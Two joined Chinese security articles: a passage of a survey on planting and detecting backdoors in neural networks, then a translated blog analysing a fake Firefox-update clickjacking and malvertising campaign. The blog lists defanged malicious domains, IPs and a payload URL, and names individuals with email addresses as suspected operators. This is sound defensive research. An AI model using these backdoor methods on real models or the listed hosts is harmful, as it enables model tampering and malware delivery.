上图是正常环境下汽车的行驶路线,下图是叠加上Trigger后汽车的形式路线,从下图第4幅、第5幅图可以看到,汽车行驶路线已经偏离了。如果在实际环境下,则可能造成车毁人亡的结果。
2)人脸识别
A中的模型是正常的模型,其输入也都是原始的数据;而B中的模型已经被植入了后门,同时在最下面三张人脸上叠加了Trigger。从最右侧的模型输出的分类置信度可以看到,A中的结果基本都是与其输入标签相对应的,而B中被加上Trigger的三张图像对应的输出都已很高的置信度被误分类为了A.J.Buckley。
3)交通信号牌识别
注意上图中在STOP标志的下方有一个白色的小方块,这便是攻击设计的Trigger,当贴上去之后,可以看到STOP标志会被识别为限速的标志,其中的原因就是带有Trigger的STOP图像激活了神经网络中的后门,使其做出了错误的分类决策。
## 0x02
上面我们只是介绍了Trigger激活被植入后门的神经网络后会有什么危害,那么Trigger是任意选择的吗?怎么将后门植入神经网络呢?怎么进行防御呢?这些我们在后面都会讲到。不过再此之前,为了便于阐述,我们先对该领域的相关术语做出规定。
用户:等同于使用者(user)、防御者(defender)
攻击者:即attacker,是往神经网络中植入后门的敌手
触发器输入:即trigger input,是带有能够激活后门的Trigger的输入,等同于trigger samples,trigger
instances,adversarial input,poisoned input
目标类:即target class,即模型在接受Trigger input后其输出为攻击者选中的class,等同于target label
源类:即source class,指在input不带有Trigger时,正常情况下会被模型输出的类,等同于source label
潜在表示:即latent representation,等同于latent feature,指高维数据(一般特指input)的低维表示。Latent
representation是来自神经网络中间层的特征。
数字攻击:即digital attack,指对digital
image做出像素上的对抗性扰动(可以简单理解为计算机上的攻击,比如在0x01中看到的自动驾驶的例子)
物理攻击:即physical attack,指对物理世界中的攻击对象做出对抗性扰动,不过对于系统捕获的digital
input是不可控的(可以理解为在现实世界中发动攻击,比如在0x01中看到的交通标志的例子,那个白色的小方块是我们在物理世界中添加的,至于叠加上小方块后的整个stop图像被摄像机捕获为digital
input时究竟变成什么样,我们是无法控制的)
## 0x03
很多人关注深度学习的安全性可能都是从对抗样本开始的,确实,对抗样本攻击相对于后门攻击来说,假设更弱,被研究得也更深入,那么它们之间有什么区别呢。跟进一步地,后门攻击与UAP、数据投毒又有什么区别呢?
我们从深度学习系统实现的生命周期出发,来看看各种攻击手段都发生在哪些阶段
上图一目了然,不过还是稍微展开说一下:
1)与数据投毒的联系
先说出现最早的攻击手段—数据投毒攻击,从上图可以看到发生在数据收集与预处理阶段。这种攻击手段要实现的目标就是影响模型推理时的准确率,这里要注意,数据投毒攻击是影响整体的准确率,是全面降低了模型的性能,所以数据投毒攻击也被称为可用性攻击。后门攻击可以通过数据投毒实现,但是对于良性样本(即不带有Trigger)其推理准确率是要维持住的,而只是在面对带有Trigger的样本时,推理才会出错,而且出错的结果也是攻击者控制的。
上图是非常直观的图示[4],通过将数据进行一定篡改(图中是将一个红色三角形的位置进行了移动)就可以改变模型的决策边界,从而影响模型在推理阶段的表现。
2)与对抗样本的联系
再来看看对抗样本攻击。对抗样本指通过故意对输入样例添加难以察觉的扰动使模型以高置信度给出一个错误的输出,例子[5]如下。
上图是以FGSM进行的对抗样本攻击,可以看到对样本进行一定扰动后就被模型分类为了长臂猴。
接下来说说与后门攻击的区别。
最直接的一点不同就是对抗样本在模型部署后对其推理阶段进行攻击,而后门攻击从数据收集阶段就开始了,基本贯穿了深度学习系统整个生命周期。
对抗样本在执行相同任务的不同模型间具有可迁移性,而后门攻击中的trigger input不具有这种性质。
对抗样本和后门攻击一样都是为了让模型误分类,但是后门攻击给攻击者提供更大的灵活度,毕竟模型中的后门都是攻击者主动植入的。此外,对抗样本需要为每个input精心设计不同的扰动,而后门攻击中只需要在input上叠加trigger即可。
对于攻击场景而言,对抗攻击在拿到模型后可以直接上手,只是会区分黑盒和白盒情况;而后门攻击面对的场景一般为:攻击者对模型植入后门后,将其作为pretrained
model公开发布,等受害者拿过来使用或者retrain后使用,此外一些攻击方案还会要求对数据集进行投毒,这就需要攻击者有对训练数据的访问权限,可以看到其假设较强,攻击场景比较受限。
以上这些特点如果对传统软件安全有了解的话,完全可以将对抗样本攻击类比于模糊测试,将后门攻击类比于供应链攻击。
3)与通用对抗补丁(Universal Adversarial Patch,UAP)的联系
UAP可以被认为是对抗样本的一种特殊形式。对抗样本是对每一个样本生成其特定的扰动,而UAP则是对任何样本生成通用的精心构造的扰动。例子如下[6],加入UAP后,被Google
Image从monochrome标注为了tree
这看起来似乎和后门攻击中的trigger很像是吗?但是我们需要进行区分,UAP其实利用的是深度学习模型内在的性质,不论该模型是否被植入后门,UAP都是可以实现的,而trigger要想起作用的前提是模型已经被植入对应的后门了。此外,trigger可以是任意的,而UAP不能任意构造,UAP具体是什么样依赖于模型,而trigger是什么样可有攻击者完全控制。
## 0x04
后门攻击手法多样,不同的攻击方案其假设也不同,因此很难做一个全面的分类,因此本小节将首先介绍后门攻击领域开山之作的BadNets的方案,接着依次介绍从不同角度出发进行攻击的方案,包括直接修改神经网络架构、优化trigger等角度。
Gu等人提出的BadNets[2]第一次引入了后门攻击这个概念,并成功在MNIST等数据集上进行了攻击。他们的方案很简单,就是通过数据投毒实现。来看看其工作流程
注意这里选择的trigger是右下角的小正方形。后门模型的训练过程包括两个部分:首先通过叠加trigger在原图片x上得到投毒后的数据x’,同时x’的标签修改为攻击者选中的target
class;然后在由毒化后的数据与良性数据组成的训练集上进行训练即可。从第三行推理阶可以看到,trigger
input会被后门模型分类为0,而良性样本则还是被分类为相应的标签。
这种攻击方法的局限是很明显的,攻击者需要能够对数据进行投毒,而且还要重新训练模型以改变模型某些参数从而实现后门的植入。
我们知道深度学习系统依靠数据、模型、算力,那么是否可以从模型入手呢?
Tang等人的工作[7]设计了一种不需要训练的攻击方法,不像以前的方法都需要对数据投毒然后重训练模型以注入后门。他们提出的方法不会修改原始模型中的参数,而是将一个小的木马模块(称之为TrojanNet)插入到模型中。下图直观的展示了他们的方案
蓝色背景的部分是原模型,红色部分是TrojanNet。最后的联合层合并了两个网络的输出并作出最后的预测。先看a,当良性样本输入时,TrojanNet输出全0的向量,因此最后的结果还是由原模型决定的;再看b,不同的trigger
input会激活TrojanNet相应的神经元,并且会误分类到targeted label。在上图中,当我们输入编号为0的trigger
input时,模型最后的预测结果为猫,而当输入编号为1000的trigger input时,模型的预测结果为鸟。
这种方案的优点非常明显,这是一种模型无关的方案,这意味着可以适用于不同于的深度学习系统,并且这种方法不会降低良性样本预测时的准确率。但是也有其自身的局限,比如这么明显给原模型附加一个额外的结构,对于model
inspection类型的防御方案来说是比较容易被检测出来的。此外trigger还是很不自然的,为了增强隐蔽性,是否可以考虑对trigger进行优化呢?
Liu等人的研究工作[8]就是从这方面着手的。考虑到对训练数据及其标签进行修改是可疑的而且很容易被input-filtering类型的防御策略检测出来,他们的方案更加自然而且不需要修改标签。通过对物理反射模型进行数学建模,将物体的放射影像作为后门植入模型。
上图是一个简单的图示。a是三种反射类型的物理模型,b上半部分是训练阶段,可以看到其也是通过数据投毒实现的,不同的是投毒的数据是通过将良性图像与反射影像结合得到的,并且没有修改标签。在推理时,只需要同样在input上叠加trigger(这里是反射影像)即可激活后门。
下图是该攻击方案有其他方案设计出来的trigger input的对比
第四列是该方案设计的trigger
input,可以看猫的头部周围有些影像,在交通标志上也有些影像,实际上这就是他们设计的trigger,但是不知情的防御者只会认为这是正常自然反射现象,所以不会有所察觉。反观其他攻击方案,其中ABCD左上角的红色标签是其修改的标签,ABCE红框里是其加入的trigger,而D的trigger则是有一定透明度的hello
kitty,F的trigger是可疑的条纹。这么一比较很明显,其他方案设计的trigger要么需要修改标签,要么需要加上很明显且不自然的trigger,或者两点都需要满足。
这里ABCDEF对应的攻击策略不是本文重点,所以就不展开就介绍了,需要的了解详情的话可以查看参考文献[2][9][10][11][12].
在攻击手段出来之后,防御手段也会逐渐跟上,攻防博弈的一个动态的对抗过程,在其中,也有攻击者会尝试去研究可以抵抗一些防御措施的攻击方案。
Tan[13]等人设计的方案与其他方案不太一样。很多攻击方案会修改训练数据、模型参数从而将后门植入到模型中。因此一些防御策略是针对输入样本、模型参数的,通过良性输入和trigger
input在后门模型中的统计差异进行区分、检测。Tan等人设计了一种对抗性的后门嵌入算法,同时可以对模型的原损失函数进行优化,并最大化两类样本的latent
representation的不可区分度,从而规避这种类型的防御措施。
架构如下
这里最关键的地方在于下方的判别器,判别器会将来自的模型的latent
representation作为输入并判别器是来自良性样本还是毒化样本。通过这种方式就可以最小化两类样本的可区分度,实现对相应防御措施的规避。
以剪枝这种防御手段为例,实验结果如下
可以在a中看到,对于一般的后门攻击,通过剪枝可以极大降低攻击成功率,而在b中剪枝对于Tan的攻击成功率几乎没有影响。
以上是对几种典型方案的介绍,可以看到各种方案都是在不同的情况下进行取舍,所要求的假设也是不同的。接下来我们看看如何评估攻击的有效性。
下面列出几个指标,一般方案会都必须囊括前2个指标,后面的指标可以有助于更全面地对攻击效果进行评估。
1)Attack success rate(ASR):用来衡量trigger input被模型成功误分类到target
class的概率。一般要求有效的后门攻击有高ASR。
2)Clean accuracy
drop(CAD):这是衡量植入后门的神经网络与原网络在面对良性样本时的表现差异,可以刻画出植入后门给神经网络性能带来的影响。一般要求有低CAD。
3)Efficacy-specificity AUC(AUC):这是对ASR和CAD之间的trade-off的量化
4)Neuron-separation ratio(NSR):衡量良性样本和trigger input所激活的神经元的交集。
## 0x05
这一小节我们会介绍防御手段。防御就是从数据和模型两方面进行防御,进一步地,对于数据,可以分为输入转换input reformation,输入过滤 input
filtering;对于模型,也可以分为模型净化model sanitization,模型检测Model inspection。我们依次举一个典型的例子。
在input
reformation方面,我们来看看Xu等人的工作[14]。他们提出了一种特征压缩策略进行防御的思想。通过将与原始空间中许多不同特征向量相对应的样本合并为一个样本,特征压缩减少了敌手可用的搜索空间。而通过将模型对原始输入的预测与对压缩输入的预测结果进行比较,如果结果差异程度大于某个阈值,特征压缩就可以检测出存在的对抗样本。
上表是应用了该方案后对可以成功进行攻击的对抗样本的检出率,作者是在MNIST,CIFAR-10和ImageNet用不同的压缩器、参数做了广泛的实验,从检出率来看最好情况下分别到达了0.982,0.845,0.859。说明效果不错。这里需要注意,作者的工作虽然是针对检测对抗样本的,但是也完全可以迁移到trigger
input上,这是同理的。
在Input
filtering方面,Gao等人设计的STRIP[15]是一项非常典型的工作。该方案的思想是对每个输入样本进行强烈的扰动,从而检测出trigger
input。为什么通过强烈的扰动可以对两类样本进行区分呢?因为本质上,对于受到扰动的trigger
input来说,受到不同方式的扰动其预测是不变的,而不同的干扰模式作用于良性样本时其预测相差很大。在这种情况下,可以引入了一种熵测度来量化这种预测随机性。因此,可以很容易地清楚地区分始终显示低熵的trigger
input和始终显示高熵的良性输入。
从流程图中可以看到,输入x被复制了多份,每一份都以不同的方式被扰动,从而得到多份不同的perturbed
inpus,根据最后得到的预测结果的随机性程度(熵的大小)是否超过阈值来判断这个输入是否为良性。
部分实验结果如下
上图是毒化样本和良性样本的熵的分布。可以看到,不论是对于什么形式的trigger,毒化样本有较小的熵值,因为可以通过指定一个合适的阈值将其区分开。
在model sanization方面,我们来看Liu等人的方案[16],方案名为Fine-Pruning,顾名思义,这是两种技术的结合,即结合了fine-tuning和pruning.首先通过pruning对模型进行剪枝,这一部分将会剪去那些在良性样本输入时处于休眠状态的神经元,接着进行fine-tuning,这一部分将会使用一部分良性样本对模型进行微调。两种措施结合起来彻底消除神经网络中的后门。由于pruning防御技术非常容易被绕过,所以这里比较的是fine-tuning和fine-pruning防御性能上的差异。
表中cl指良性样本的准确率,bd指后门攻击成功率。这里是对三种应用进行了测试,从结果可以看出,fine-pruning相较于fine-tuning或者不做防御的情况而言,可以显著降低攻击成功率,同时可以减少良性样本准确率的下降,有时候甚至会有所上升。这足以表明fine-pruning的有效性。
在model inspection方面,我们来看Chen的工作[17],该方案使用条件生成模型(conditional generative
model)从被查询的模型中学到潜在的trigger的概率分布,以此恢复出后门注入的足迹。
整体的框架如下
首先使用模型逆向技术来生成包含所有class的替代的训练集。第二步训练一个conditional
GAN来生成可能的triggers(将待检测的模型作为固定的判别器D)。第三步将恢复出的trigger的所需的扰动强度被作为异常检测的测试统计数据。最后进行判别,如果是模型是良性则可以直接部署,如果是被植入后门,则可以通过给模型打补丁的方式进行修复。
部分实验结果如下
a图中是方案为后门模型和良性模型恢复出的trigger的偏差因子,可以看到两者是有显著区别的,红色虚线就可以作为进行区分的阈值。b图是对于后门模型中良性标签和毒化标签的扰动程度(l1范数上的soft
hinge loss)。既然存在显著的差别,那么就可以进行异常检测。
同样地,在介绍完典型的防御方案之后,我们来看看评估防御方案有效性的指标有哪些。这里要注意,前两个指标一般方案都会涉及,但是由于不同的方案侧重于不同的角度,并不是下列的指标都适用所有方案。
1)Attack rate
deduction(ARD):这是衡量在防御前后攻击成功率的差异。这反映了防御方案在应对攻击时的有效程度。ARD越大自然说明防御效果越好。
2)Clean accuracy
drop(CAD):这是衡量在防御前后良性样本输入模型后模型的准确率的变化。这是在观察防御措施是否会对模型的正常功能造成影响。CAD越小说明影响越小。
3)True positive rate(TPR):这是Input-filtering类型的防御方案特有的指标,衡量检测trigger input的能力
4)Anomaly index value(AIV):这是对于model-inspection类型的防御方案特有的指标,该指标用于刻画植入后门的模型的异常度。因为我们知道,这种类型大部分的方法都是将寻找后门模型形式化为离群点检测,每一个类都有相关联的分数,如果某一个类的分数显著与其他的不同,则很有可能是后门。一般来说,AIV如果大于2则有95%的概率可以被认为是异常的。
5)Mask L1 norm(MLN):这是针对model-inspection类型的防御方案特有的指标,用于衡量由该方案恢复出的trigger的l1范数。
6)Mask jaccard
similarity(MJS):衡量防御防范恢复出的trigger和本身的trigger的交集,这是在观察恢复出的trigger的质量
7)Average running time(ART):衡量防御方案的性能,主要指运行时间。对于model sanitization或者model
inspection类型来说,ART是在每个模型上运行的时间;对于input filtering或者input
reformation类型来说,ART是在每个input上运行的时间。
## 0x06
后门并非只可以用于攻击,它也有积极的一面,我们在这一小节进行介绍。
我们把后门的性质抽象出来:一种技术,可以在接收到特定输入时表现异常,而其余情况下表现正常。
这是不是可以让我们很直接就联想到水印技术?
比如Adi等人[18]就是用类似植入后门的方式为神经网络加水印。
我们知道水印可以用来证明模型所有者,保护知识产权。那么面对模型窃取这种场景,水印方法是否可以解决呢?
这里简单介绍一下模型窃取。模型窃取指攻击者利用模型窃取攻击来窃取供应商提供的模型,例如机器学习即服务(mlaas),通常依赖于查询受害模型并观察返回的响应。此攻击过程类似于密码学中的明文选择攻击。
传统的水印可以做,但是存在一个问题:负责主要任务和水印(后门)任务的模型参数是分开的。因此,当攻击者查询旨在窃取主要任务功能的模型时,作为不同子任务的水印可能不会传播到被窃副本,而这里防御的关键是模型提供者插入的后门将不可避免地传播到被盗模型,事实上Jia[19]等人已经实现了这方面的防御方案。
后门是一门技术,用于消极的一面还是积极的一面,用于什么场景完全取决于我们的想法,本文上述列举的工作仅是部分典型,如果有兴趣的读者可以进一步自行深入研究。
## 0x07
后门攻防领域的研究一直在不断探索中,在本文的最后根据笔者经验简单指出可以进一步研究的方向,限于笔者水平,可能一些研究方向没有研究价值或已经在近期发表了,希望读者可以批判看待:
1)运行机制
后门的生成机制、trigger激活后门的机制并不透明,这也涉及到深度学习系统的不可解释下问题,如果这些机制可以被深入研究清楚,那么未来后门领域的攻防将会更有效、更精彩。
2)防御措施
目前的防御措施都是针对特定的攻击手段进行防御的,并不存在一种通用的解决方案,究竟有没有这种方案,如果有的话应该怎么实现目前来看都是未知的。此外,一些方案要求有海量良性数据集,一些方案要求强大的计算资源,这些是否是必要的,是否可以进一步改进也是值得研究的。
3)攻击方案
深度学习应用的场景都很多,但是大部分后门攻击仅仅关注于图像识别、自动驾驶等领域,在语音识别、推荐系统等方面还缺乏深入研究。另外,对抗攻击具有可迁移性,那么后门攻击是否可以实现也是未知的,这也是可以进一步研究的方向。
4)trigger的设计
尽管我们前面看到的那篇文章将trigger设计的很自然,但是毕竟没有消除trigger,是否有可能在trigger的模式上进行优化,比如自动适应图像,将trigger叠加在肉眼不可见的地方,这方面的研究并不完善。目前的trigger设计都是启发式的,是否可以将其形式化为一个可优化的式子进行研究目前也是不清楚的。
## 0x07
参考:
[1]https://zh.wikipedia.org/wiki/%E8%BB%9F%E9%AB%94%E5%BE%8C%E9%96%80
[2]Gu T, Dolan-Gavitt B, Garg S. Badnets: Identifying vulnerabilities in the
machine learning model supply chain[J]. arXiv preprint arXiv:1708.06733, 2017.
[3]Liu Y, Ma S, Aafer Y, et al. Trojaning attack on neural networks[J]. 2017.
[4]https://towardsdatascience.com/poisoning-attacks-on-machine-learning-1ff247c254db
[5]Yuan X, He P, Zhu Q, et al. Adversarial examples: Attacks and defenses for
deep learning[J]. IEEE transactions on neural networks and learning systems,
2019, 30(9): 2805-2824.
[6]Li J, Ji R, Liu H, et al. Universal perturbation attack against image
retrieval[C]//Proceedings of the IEEE/CVF International Conference on Computer
Vision. 2019: 4899-4908.
[7]Tang R, Du M, Liu N, et al. An embarrassingly simple approach for trojan
attack in deep neural networks[C]//Proceedings of the 26th ACM SIGKDD
International Conference on Knowledge Discovery & Data Mining. 2020: 218-228.
[8]Liu Y, Ma X, Bailey J, et al. Reflection backdoor: A natural backdoor
attack on deep neural networks[C]//European Conference on Computer Vision.
Springer, Cham, 2020: 182-199.
[9]Chen, X., Liu, C., Li, B., Lu, K., Song, D.: Targeted backdoor attacks on
deeplearning systems using data poisoning. arXiv preprint arXiv:1712.05526
(2017)
[10]Barni, M., Kallas, K., Tondi, B.: A new backdoor attack in cnns by
training setcorruption without label poisoning. In: IEEE International
Conference on ImageProcessing (ICIP). pp. 101–105. IEEE (2019)
[11]Tran, B., Li, J., Madry, A.: Spectral signatures in backdoor attacks. In:
NIPS(2018)
[12] Turner A, Tsipras D, Madry A. Clean-label backdoor attacks[J]. 2018.
[13]Te Lester Juin Tan and Reza Shokri. Bypassing Backdoor Detection
Algorithms in Deep Learning. In Proceedings of IEEE European Symposium on
Security and Privacy (Euro S&P), 2020.
[14]W. Xu, D. Evans, and Y. Qi. Feature Squeezing: Detecting Adversarial
Examples in Deep Neural Networks. In Proceedings of Network and Distributed
System Security Symposium (NDSS), 2018.
[15]Yansong Gao, Chang Xu, Derui Wang, Shiping Chen, Damith Ranas- inghe, and
Surya Nepal. STRIP: A Defence Against Trojan Attacks on Deep Neural Networks.
In Proceedings of Annual Computer Security Applications Conference (ACSAC),
2019.
[16]Kang Liu, Brendan Dolan-Gavitt, and Siddharth Garg. Fine-Pruning:
Defending Against Backdooring Attacks on Deep Neural Networks. In Proceedings
of Symposium on Research in Attacks, Intrusions and Defenses (RAID), 2018.
[17]Huili Chen, Cheng Fu, Jishen Zhao, and Farinaz Koushanfar. DeepIn- spect:
A Black-box Trojan Detection and Mitigation Framework for Deep Neural
Networks. In Proceedings of International Joint Confer- ence on Artificial
Intelligence, 2019.
[18]Y. Adi, C. Baum, M. Cisse, B. Pinkas, and J. Keshet, “Turning your
weakness into a strength: Watermarking deep neural networks by backdooring,”
in USENIX Security Symposium, 2018.
[19]H. Jia, C. A. Choquette-Choo, and N. Papernot, “Entangled wa- termarks as
a defense against model extraction,” arXiv preprint arXiv:2002.12200, 2020.
[20]Li Y, Wu B, Jiang Y, et al. Backdoor learning: A survey[J]. arXiv preprint
arXiv:2007.08745, 2020.
[21]Gao Y, Doan B G, Zhang Z, et al. Backdoor attacks and countermeasures on
deep learning: a comprehensive review[J]. arXiv preprint arXiv:2007.10760,
2020.
[22]Pang R, Zhang Z, Gao X, et al. TROJANZOO: Everything you ever wanted to
know about neural backdoors (but were afraid to ask)[J]. arXiv preprint
arXiv:2012.09302, 2020. | 社区文章 |
# 【技术分享】Clickjacking:一种常被忽略的网络威胁
|
##### 译文声明
本文是翻译文章,文章来源:bartblaze.blogspot.jp
原文地址:<https://bartblaze.blogspot.jp/2017/09/malicious-adclick-networks-common-or.html>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[blueSky](http://bobao.360.cn/member/contribute?uid=1233662000)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**
**
**前言**
众所周知,恶意广告、恶意点击以及广告诈骗并不是什么新的网络威胁,但这些恶意行为很有可能会对网络用户构成威胁,而这也是常容易安全研究人员忽略的网络威胁。在这篇博文中,我们将介绍一些看似无害的网络点击链接和网页广告是如何具有恶意行为的。
一个“更新”提醒
在收到上图所示的“ **critical Firefox update**
”更新提醒后,用户会下载并运行上图中.js文件,但该文件是经过多重混淆处理的,下图是我们经过2次反混淆处理后得到的结果:
该脚本(附加其他参数)尝试从 **ohchivsevmeste5[.]com**
服务器上下载一个.flv文件,虽然在写这篇博文时已经无法再复现上述事件,但是我们确定该脚本会去获取另一个严重混淆的JavaScript,以用来对用户的操作进行劫持。劫持操作并非罕见的现象,以下是维基百科关于该恶意行为的描述:点击劫持(clickjacking)是一种在[网页](https://zh.wikipedia.org/wiki/%E7%BD%91%E9%A1%B5
"网页")中将[恶意代码](https://zh.wikipedia.org/wiki/%E6%81%B6%E6%84%8F%E4%BB%A3%E7%A0%81
"恶意代码")等隐藏在看似无害的内容(如[按钮](https://zh.wikipedia.org/wiki/%E6%8C%89%E9%92%AE_\(%E8%AE%A1%E7%AE%97%E6%9C%BA\)
"按钮 \(计算机\)"))之下,并诱使用户点击的手段。正如上图所示,我们看到的是Firefox更新,但其实更新的背后是恶意的JS脚本。
**
**
**深入调查**
上图中的域名对应的IP地址是192.129.215[.]157,该IP地址上还有大量其他域名,其中大部分域名都是随机的,我们发现其中一个域名(aiwohblackhatx[.]org)的注册人的电子邮件地址是abdelrahman.a.y.127@gmail[.]com,并且该电子邮件地址链接到了一个Facebook页面([mltaqaalwza2f2](https://www.facebook.com/mltaqaalwza2f2/))
,该页面声称是一个求职类网站,直到最近,该页面才将联系人的电子邮件地址更改为ADMIN @ ULTIMATECLIXX
[。]ADMIN@ULTIMATECLIXX[.]COM COM,Ultimateclixx网站支持即时付款功能,如下图所示:
被动DNS数据显示,上述电子邮件地址与多个域名有联系,特别是“Mohammed
Farajalla”这个人,这个人拥有多个电子邮件地址,且都与恶意点击网络有关,具体分析如下所示:
刚开始,我认为Abdelrahman和Mohammed是同一个人。
然而,来自另一个域名(aifomtomyam69[.]org)的Whois数据显示,该域名的所有者是Abdelrahman Farajallah。
似乎Abdelrahman和Mohammed的关系很亲近,Mohammed在该恶意活动中负责传播,而Abdelrahman则负责网站的技术(包括注册域名等),这显然是一个很好的恶意商业活动。从上图我们看到mhmadfarajalla在帖子中说明了他是如何从2013年起加入Goldenclixx的
,并在该公司做了相当多的投资。下面这个回复可用于质疑其合法性:
上述是一个2015年发布在eMoneySpace论坛上的一个帖子,该论坛是一个合法的论坛,旨在推广或谈论与互联网金钱相关的网站,基本上就是讨论如何通过在线广告赚钱。
相关的URL是:
[https://www.emoneyspace.com/forum/index.php?topic=361872.0](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://www.emoneyspace.com/forum/index.php?topic=361872.0&usg=ALkJrhgqjP2a_CC85Du5Mp5z_Yev5Hd96A)
我也在这里设置了一个镜像:
[web.archive.org/web/20170918213144/](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://web.archive.org/web/20170918213144/https://www.emoneyspace.com/forum/index.php?topic=361872.0&usg=ALkJrhjiLC8WI7HRuocb5CTwcZ_BbnGqSw)
[www.emoneyspace.com/forum/index.php?topic=361872.0](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://web.archive.org/web/20170918213144/https://www.emoneyspace.com/forum/index.php?topic=361872.0&usg=ALkJrhjiLC8WI7HRuocb5CTwcZ_BbnGqSw)
看来,Abdelrahman和Mohammed已经长期参与了该诈骗计划,虽然他们最初可能以一种合法赚钱的方式开始他们的项目或业务,但现在该项目或者业务已经开始实施诈骗恶意行为,他们可能位于巴勒斯坦。
**
**
**恶意域名分析**
此前,我提到恶意JS脚本中涉及到的域名似乎是随机的,让我们一起看看这些域名:
aidixhurricane[.]net
aifomtomyam69[.]org
aingucareersearchings[.]com
aiteobutigim[.]net
aiwohblackhatx[.]org
ohchivsevmeste5[.]com
ohighzapiska[.]org
ohlahlukoil[.]org
ohmuogoodlacksha[.]com
ohseltelists[.]org
通过观察我们发现,域名的前两个字符是相同的,而其余部分的确是随机的,我们再看一些其他域名:
vaewedashrecipes[.]net
vahfebankofamerica[.]net
iechow3blog[.]org
iefaxshoeboxapp[.]net
iegiwrealarcade[.]org
iehohclock-world[.]org
iengeluxauto[.]com
ieweimz16[.]org
ieyonthesubfactory[.]net
上述列表中有一个注册较新的域名(vahfebankofamerica[.]net)它的注册时间是2017-09-12,由Megan
Quinn注册,注册电子邮件地址是qum65@binkmail[.]com。
我猜测Quinn女士会使用这个电子邮件地址来试图说服用户相信该网站的合法性,因为该地址看起来像是一家美国银行网站的邮箱地址。有趣的是,我们发现了通过该域托管的JavaScript:
[https://vahfebankofamerica[.]net/3558451080485/150526622449473/firefox-patch[.]js](https://vahfebankofamerica%5B.%5Dnet/3558451080485/150526622449473/firefox-patch%5B.%5Djs)
毫无疑问,该网站还将提示用户下载Firefox安全更新,该重定向混合使用了广告欺诈和clickjacking。其实,很多电子邮件地址似乎都是随机生成的,包括他们使用的用户名,下图所示的是另一个例子:
上述的Whois信息都是假的,且不说Allan Yates这个用户名是否存在,但就算他存在,上述的Whois信息也与他没有任何关系,Allan
Yates这个用户名只是用“假名称生成器”生成的。
我们现在获取到几个IP主机,该主机上都托管了一些随机域名,这些域名大多用来设置重定向,广告欺诈和点击劫持。最初发现的是192.129.215 [.]
157这个IP,现在又找到一个192.129.215 [.] 155。
因此,我决定研究一些192.129.215 [.] 156这个IP,
事实证明该IP地址同样用于实施恶意行为,难道我们应该阻止整个192.129.215.0/24子网? 通过研究我们发现,大部分域名拥有以下特性:
**使用DomainsByProxy进行域名Whois隐私保护**
**网站部署了CloudFlare**
**使用由Comodo发行的有效SSL证书。**
**
**
**进一步分析**
早些时候,Mohammed在他的论坛上发表了关于adzbazar.com的帖子,这是他注册的一个新网站,该网站界面如下所示:
通过之前发现的abdelrahman.ay127@gmail [.] com这个电子邮件地址,我经过关联分析找到了另一个注册域名adz2you [.]
com。通过使用PassiveTotal工具,我们可以找到一个带有gptplanet的hostpair,其中Gptplanet声称:
任何人都可以免费加入,并通过完成在线简单任务赚取收益。
分析Mohammed和他所拥有的域名以及挖掘其发表的与广告欺诈主题相关的论坛帖子并没有花费我太长的时间,在下面这个URL中可以找到相关讨论的主题:
[http://www.gptplanet.com/forum.php?topic=18119](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=http://www.gptplanet.com/forum.php?topic=18119&usg=ALkJrhj7RIBPgLIZiUjpMTEE0MJtDpmEeg)
同样,我也在以下这个URL处设置了一个网站镜像:
[https://web.archive.org/web/20170920001823/http://www.gptplanet.com/forum.php?topic=18119](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://web.archive.org/web/20170918213144/https://www.emoneyspace.com/forum/index.php?topic=361872.0&usg=ALkJrhjiLC8WI7HRuocb5CTwcZ_BbnGqSw)
。
最后,基于我们的研究猜测,似乎Mohammed还没有完成这两个“骗局”,目前为止也没有发现用户受到此恶意行为的威胁。
**
**
**安全建议**
以下是可用于预防恶意广告和clickjacking的措施:
**a.安装防病毒软件;**
**b.保持浏览器版本是最新的;**
**c.如果正在使用Firefox,请安装**[
**NoScript**](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://noscript.net/&usg=ALkJrhgWkOXzUziZowKtELX0SwKHvJg-ow) **;**
**d.安装广告拦截器,例如**[ **uBlock
Origin**](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://github.com/gorhill/uBlock&usg=ALkJrhhMdiE17A0sONnB41NPHJ9cyz1LuA#installation)
**(适用于大多数浏览器)。**
并且,在浏览互联网时请保持小心谨慎。由于192.129.215 [.]
157服务器上的恶意活动仍保持高度活跃,因此建议将该IP以及文章末尾提供的其他域和IP加入到阻止或黑名单中去。
当你碰到类似于上述的Firefox更新下载提示或其他任何弹出窗口时,你需要立马取消下载,如果手动不能取消下载,那么需要停止浏览器进程的运行,该操作可以通过任务管理器来完成。如果你真的受到了广告欺诈和clickjacking的恶意威胁,那么建议你执行以下操作:
**a.卸载并重新安装当前浏览器及其扩展应用;**
**b.使用安装的防病毒产品执行全面扫描;**
**c.使用在线防病毒产品或**[
**Malwarebytes**](https://translate.googleusercontent.com/translate_c?depth=1&hl=zh-CN&prev=search&rurl=translate.google.com.hk&sl=en&sp=nmt4&u=https://www.malwarebytes.com/&usg=ALkJrhjdxsUp0o9IylXpuSTT9nhICfXMzg)
**进行全面扫描;**
**d.更改密码**
此外,你还可以检查防火墙或代理的日志,查看文章末尾提供的IOCS中的IP或者域名是否出现在你的日志文件中。
**
**
**结论**
互联网中有许多和广告欺诈、clickjacking以及网络广告类似的网络站点,虽然网络广告通常不是恶意的,但在以下几种情况下其可能存在恶意行为:
**a.投放广告的网站遭到入侵;**
**b.广告遭到入侵;**
**c.网络广告本身是恶意的。**
可能在某些时候,应该有更好的网络广告安全控制策略,以防止像本文中描述的攻击或恶意活动,因此适当的安全措施对于广告网站而言是必要的,并且对于任何投放广告的网站也是如此。
**IOC**
